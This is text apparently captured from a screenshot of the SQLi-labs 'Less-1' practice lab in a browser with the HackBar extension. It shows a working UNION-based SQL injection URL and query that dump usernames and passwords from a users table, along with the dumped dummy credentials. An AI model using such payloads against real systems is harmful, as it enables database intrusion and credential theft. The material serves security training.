 Welcome Dhakkan
SELECT * FROM users WHERE id='-1' union select 1,2, group_concat(concat_ws(0x7e,username,password)) from security.users; #' LIMIT 0,1
Your Login name:2
Your Password:Dumb~Dumb,Angelina~I-kill-
you,Dummy~p@ssword,secure~crappy,stupid~stupidity,superman~genious,batman~mob!le,admin~admin,admin1~admin1,admin2~admin2,admin3~admin3,dhakka
SQLI DUMB SERIES-1
Elements Console Network Performance Memory Application Security Lighthouse HackBar Cookie Editor Adblock Plus 2
Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL
http://192.168.159.129:8001/Less-1/?id=-1' union select 1,2, group_concat(concat_ws(0x7e,username,password)) from security.users; %23
Split URL
Execute
Post data Referer User Agent Cookies Clear All